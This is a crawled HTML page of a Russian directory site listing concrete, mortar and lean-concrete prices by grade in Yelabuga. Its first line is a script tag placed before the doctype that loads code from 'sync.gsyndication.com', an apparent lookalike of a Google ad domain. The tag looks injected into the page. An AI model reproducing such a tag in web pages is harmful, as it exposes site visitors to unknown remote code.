

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://betonstroika.ru/tatarstan/kupit-beton-v-elabuge.html
body_size: 12097
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="ru-RU">
<head>
	<title>Купить БЕТОН с доставкой в Елабуге от производителя: телефоны, адреса, цены, отзывы</title>
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Купить бетон и растворы с доставкой миксером от производителя в Елабуге. Стоимость (цены) по маркам бетона. Контактные телефоны и адреса заводов (офисов). Список всех производителей бетона в городе." />
	<link rel="canonical" href="http://betonstroika.ru/tatarstan/kupit-beton-v-elabuge.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Купить БЕТОН с доставкой в Елабуге от производителя: телефоны, адреса, цены, отзывы" />
	<meta property="og:description" content="Купить бетон и растворы с доставкой миксером от производителя в Елабуге. Стоимость (цены) по маркам бетона. Контактные телефоны и адреса заводов (офисов). Список всех производителей бетона в городе." />
	<meta property="og:url" content="http://betonstroika.ru/tatarstan/kupit-beton-v-elabuge.html" />
	<meta property="og:site_name" content="Купить бетон в РФ" />
	<meta property="article:published_time" content="2018-10-13T17:32:08+00:00" />
	<meta property="article:modified_time" content="2019-06-16T02:27:59+00:00" />
	<meta property="og:image" content="http://betonstroika.ru/wp-content/uploads/2018/10/beton-e1560652914157.png" />
	<meta property="og:image:width" content="100" />
	<meta property="og:image:height" content="69" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://betonstroika.ru/tatarstan/kupit-beton-v-elabuge.html","url":"http://betonstroika.ru/tatarstan/kupit-beton-v-elabuge.html","name":"Купить БЕТОН с доставкой в Елабуге от производителя: телефоны, адреса, цены, отзывы","isPartOf":{"@id":"http://betonstroika.ru/#website"},"primaryImageOfPage":{"@id":"http://betonstroika.ru/tatarstan/kupit-beton-v-elabuge.html#primaryimage"},"image":{"@id":"http://betonstroika.ru/tatarstan/kupit-beton-v-elabuge.html#primaryimage"},"thumbnailUrl":"https://betonstroika.ru/wp-content/uploads/2018/10/beton-e1560652914157.png","datePublished":"2018-10-13T17:32:08+00:00","dateModified":"2019-06-16T02:27:59+00:00","author":{"@id":"http://betonstroika.ru/#/schema/person/f04c25a5c59ab4f2c9ad19fe99310eb2"},"description":"Купить бетон и растворы с доставкой миксером от производителя в Елабуге. Стоимость (цены) по маркам бетона. Контактные телефоны и адреса заводов (офисов). Список всех производителей бетона в городе.","breadcrumb":{"@id":"http://betonstroika.ru/tatarstan/kupit-beton-v-elabuge.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["http://betonstroika.ru/tatarstan/kupit-beton-v-elabuge.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"http://betonstroika.ru/tatarstan/kupit-beton-v-elabuge.html#primaryimage","url":"https://betonstroika.ru/wp-content/uploads/2018/10/beton-e1560652914157.png","contentUrl":"https://betonstroika.ru/wp-content/uploads/2018/10/beton-e1560652914157.png","width":100,"height":69},{"@type":"BreadcrumbList","@id":"http://betonstroika.ru/tatarstan/kupit-beton-v-elabuge.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"http://betonstroika.ru/"},{"@type":"ListItem","position":2,"name":"Купить бетон и растворы в Елабуге"}]},{"@type":"WebSite","@id":"http://betonstroika.ru/#website","url":"http://betonstroika.ru/","name":"Купить бетон в РФ","description":"Компании - поставщики бетона и растворов, щебня, песка в России","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://betonstroika.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"http://betonstroika.ru/#/schema/person/f04c25a5c59ab4f2c9ad19fe99310eb2","name":"admin","url":"https://betonstroika.ru/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://betonstroika.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwpt-sc-genericons-style-css' href='https://betonstroika.ru/wp-content/plugins/bwp-shortcodes/genericons/genericons.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-main-style-css' href='https://betonstroika.ru/wp-content/plugins/bwp-shortcodes/css/bwp-shortcodes-style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css' href='https://betonstroika.ru/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://betonstroika.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.47.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 110%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}div#ez-toc-container {background: #fff;border: 1px solid #ddd;}div#ez-toc-container p.ez-toc-title {color: #999;}div#ez-toc-container ul.ez-toc-list a {color: #428bca;}div#ez-toc-container ul.ez-toc-list a:hover {color: #2a6496;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat:300,400,400i,500,600,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css' href='https://betonstroika.ru/wp-content/themes/sreda-design-nocat/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://betonstroika.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://betonstroika.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://betonstroika.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://betonstroika.ru/wp-json/wp/v2/posts/958" /><link rel="alternate" type="application/json+oembed" href="https://betonstroika.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbetonstroika.ru%2Ftatarstan%2Fkupit-beton-v-elabuge.html" />
<link rel="alternate" type="text/xml+oembed" href="https://betonstroika.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbetonstroika.ru%2Ftatarstan%2Fkupit-beton-v-elabuge.html&#038;format=xml" />
			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #dddddd;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	17px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #dddddd;
				border-left: 1px solid  #dddddd;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	<link rel="icon" href="https://betonstroika.ru/wp-content/uploads/2018/09/log.png" sizes="32x32" />
<link rel="icon" href="https://betonstroika.ru/wp-content/uploads/2018/09/log.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://betonstroika.ru/wp-content/uploads/2018/09/log.png" />
<meta name="msapplication-TileImage" content="https://betonstroika.ru/wp-content/uploads/2018/09/log.png" />
		<style type="text/css" id="wp-custom-css">
			mark {
    background: #20ca3f;
    padding: 0 3px;
    border: 1px dashed #333;
   }		</style>
			

		<style>
.header:before {
	background-image: -webkit-gradient(linear, left top, right top, from(#2D3887), to(#2D3887));
	background-image: linear-gradient(to right, #2D3887, #2D3887);
}
.header__nav-2 a {
	color: #FFFFFF;
}
.header__nav-2 > ul > li:hover > a,
.header__nav-2 .sub-menu {
	background: #9697B2;
}
.post blockquote:before {
	background-image: url(https://betonstroika.ru/wp-content/uploads/2019/08/log-1.png);
}
	</style>
	

	
	

	
	
	
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(50729182, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50729182" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	
	
	
	</head>

<body>

<div class="container">
<div class="wrapper">

	<header class="header">

		<div class="header__top">

					<a class="header__logo" href="https://betonstroika.ru/">
		<div class="header__logo-image"><img src="https://betonstroika.ru/wp-content/uploads/2019/08/log-1.png" alt="" /></div>
		<div class="header__logo-title">Beton Stroika<span>ru</span></div>
		<div class="header__logo-desc"></div>
		
		
		
		</a>
					
			

									
			
			
		
									

			<form class="search" method="get" action="https://betonstroika.ru/">
				<input class="search__input" type="search" name="s" placeholder="Поиск по сайту" value="" required />
				<button class="search__button" type="submit"></button>	
			</form>
			
			<div class="header__telefon">Телефон<br><a href="tel: 84952408457"><br>  </a></div>
				

			
		</div>
		
	
		<!-- .header__top -->

		<button class="header__menu-toggle" type="button"></button>
		<div class="header__menu">
			
					<nav class="header__nav-2"><ul><li id="menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1355"><a href="https://betonstroika.ru/moskovskaya-oblast/kupit-beton-v-moskve.html"><div class="header__nav-2-link">Москва</div></a></li>
<li id="menu-item-1356" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1356"><a href="https://betonstroika.ru/novosibirskaya-oblast/kupit-beton-v-novosibirske.html"><div class="header__nav-2-link">Новосибирск</div></a></li>
<li id="menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1357"><a href="https://betonstroika.ru/omskaya-oblast/kupit-beton-v-omske.html"><div class="header__nav-2-link">Омск</div></a></li>
<li id="menu-item-1358" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1358"><a href="https://betonstroika.ru/samarskaya-oblast/kupit-beton-v-samare.html"><div class="header__nav-2-link">Самара</div></a></li>
<li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1359"><a href="https://betonstroika.ru/leningradskaya-oblast/kupit-beton-v-sankt-peterburge.html"><div class="header__nav-2-link">Санкт-Петербург</div></a></li>
</ul></nav>
									</div><!-- .header__menu -->

	</header><!-- .header -->
<div class="middle">
	
			<main class="content">
				
				<br>
				




				
				
				
				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://betonstroika.ru/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://betonstroika.ru/tatarstan" itemprop="item"><span itemprop="name">Татарстан</span></a></span></div><!-- .breadcrumbs -->						
			<article class="post">
				<h1 class="post__headline">Купить бетон и растворы в Елабуге</h1>
				<div class="post__entry">
					
					
					
					<div id="ez-toc-container" class="ez-toc-v2_0_47_1 counter-hierarchy ez-toc-counter ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title"></p>
<span class="ez-toc-title-toggle"></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%D0%A6%D0%B5%D0%BD%D1%8B_%D0%BD%D0%B0_%D1%82%D0%BE%D0%B2%D0%B0%D1%80%D0%BD%D1%8B%D0%B9_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD_%D0%B2_%D0%95%D0%BB%D0%B0%D0%B1%D1%83%D0%B3%D0%B5" title="Цены на товарный бетон в Елабуге">Цены на товарный бетон в Елабуге</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#%D0%9A%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8_%D0%BF%D0%BE_%D0%BF%D1%80%D0%BE%D0%B4%D0%B0%D0%B6%D0%B5_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0_%D0%95%D0%BB%D0%B0%D0%B1%D1%83%D0%B3%D0%B0" title="Компании по продаже бетона Елабуга">Компании по продаже бетона Елабуга</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#%D0%A1%D1%82%D0%BE%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C_%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B8_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0" title="Стоимость доставки бетона">Стоимость доставки бетона</a></li></ul></nav></div>
<p>Бетон &#8212; это важнейший материал в строительстве. Обычно данный материал изготавливается в промышленных масштабах большими заводами. В Елабуге присутствует несколько ведущих компаний по доставке материала различных марок. Основные из них: «ООО «Вертикаль-Алабуга», «Стройдеталь Алабуга», «ООО «Вертикаль-Алабуга».</p>
<h2><span class="ez-toc-section" id="%D0%A6%D0%B5%D0%BD%D1%8B_%D0%BD%D0%B0_%D1%82%D0%BE%D0%B2%D0%B0%D1%80%D0%BD%D1%8B%D0%B9_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD_%D0%B2_%D0%95%D0%BB%D0%B0%D0%B1%D1%83%D0%B3%D0%B5"></span>Цены на товарный бетон в Елабуге<span class="ez-toc-section-end"></span></h2>
<p>В этой таблице Вы можете ознакомиться с ценами на качественный бетон (области использования и мера измерения прочности). Цена будет зависеть от расстояния транспортировки, марки, объема заказа. Всегда все уточняйте у производителей напрямую по телефону.<br />
<div class="post__table"><table border="1" width="644" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>
<p align="center"><strong>Продукция (марка)</strong></p>
</td>
<td>
<p align="center"><strong>Основа</strong></p>
</td>
<td>
<p align="center"><strong>Цена за 1 м<sup>3</sup></strong></p>
</td>
</tr>
<tr>
<td> БСГ B7.5 М100 F100 W2</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 100 р.</p>
</td>
</tr>
<tr>
<td> БСГ В10 М150 F100 W2</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 200 р.</p>
</td>
</tr>
<tr>
<td> БСГ B15 М200 F100 W4</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 300 р.</p>
</td>
</tr>
<tr>
<td> БСГ B20 М250 F150 W4</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 400 р.</p>
</td>
</tr>
<tr>
<td> БСГ B20 M250 F150 W4</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">3 550 р.</p>
</td>
</tr>
<tr>
<td> БСГ B22.5 М300 F200 W6</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 450 р.</p>
</td>
</tr>
<tr>
<td> БСГ B22.5 М300 F200 W6</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">3 610 р.</p>
</td>
</tr>
<tr>
<td> БСГ B25 М350 F200 W8</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 550 р.</p>
</td>
</tr>
<tr>
<td> БСГ B25 М350 F200 W8</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">3 710 р.</p>
</td>
</tr>
<tr>
<td> БСГ B30 М400 F300 W8</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 700 р.</p>
</td>
</tr>
<tr>
<td> БСГ B30 М400 F300 W10</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">4 050 р.</p>
</td>
</tr>
<tr>
<td> БСГ B35 М450 F300 W10</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">4 200 р.</p>
</td>
</tr>
<tr>
<td> БСГ B40 М500 F300 W10</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">4 300 р.</p>
</td>
</tr>
</tbody>
</table></div>
<h3><strong>Средние цены на керамзитобетон</strong></h3>
<p>Стоимость керамзитобетона зависит от марки применяемого цемента.</p>
<div class="post__table"><table border="1" width="624" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>
<p align="center"><strong>Марка</strong></p>
</td>
<td>
<p align="center"><strong>Цена 1 м<sup>3</sup></strong></p>
</td>
</tr>
<tr>
<td> Керамзитобетон M-100</td>
<td>
<p align="center">3450 р.</p>
</td>
</tr>
<tr>
<td> Керамзитобетон M-150</td>
<td>
<p align="center">3550 р.</p>
</td>
</tr>
<tr>
<td> Керамзитобетон M-200</td>
<td>
<p align="center">3650 р.</p>
</td>
</tr>
<tr>
<td> Керамзитобетон M-250</td>
<td>
<p align="center">3850 р.</p>
</td>
</tr>
</tbody>
</table></div>
<h3><strong>Средние цены на цементный раствор</strong></h3>
<p>Цементный раствор это смесь песка и цемента определенной марки.</p>
<div class="post__table"><table border="1" width="624" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>
<p align="center"><strong>Марка</strong></p>
</td>
<td>
<p align="center"><strong>Цена 1 м<sup>3</sup></strong></p>
</td>
</tr>
<tr>
<td> Раствор M-100</td>
<td>
<p align="center">2700 р.</p>
</td>
</tr>
<tr>
<td> Раствор M-150</td>
<td>
<p align="center">2800 р.</p>
</td>
</tr>
<tr>
<td> Раствор M-200</td>
<td>
<p align="center">2950 р.</p>
</td>
</tr>
<tr>
<td> Раствор M-250</td>
<td>
<p align="center">3050 р.</p>
</td>
</tr>
</tbody>
</table></div>
<h3><strong>Средние цены на тощий бетон</strong></h3>
<p>Тощим бетоном называют смесь где много щебня, песка и очень мало цемента.</p>
<div class="post__table"><table border="1" width="624" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>
<p align="center"><strong>Марка</strong></p>
</td>
<td>
<p align="center"><strong>Стоимость 1 м<sup>3</sup></strong></p>
</td>
</tr>
<tr>
<td> М-100 B7,5 Ж4 F50</td>
<td>
<p align="center">2850 р.</p>
</td>
</tr>
<tr>
<td> М-150 B12,5 Ж4 F50</td>
<td>
<p align="center">2950 р.</p>
</td>
</tr>
<tr>
<td> М-200 B15 Ж4 F50</td>
<td>
<p align="center">3150 р.</p>
</td>
</tr>
</tbody>
</table></div>
<p>&nbsp;</p>
<blockquote><p>Стоимость растворов указана средняя и более точную информацию уточняйте у поставщиков напрямую. Цена у разных компаний может незначительно отличаться.</p></blockquote>
</p>
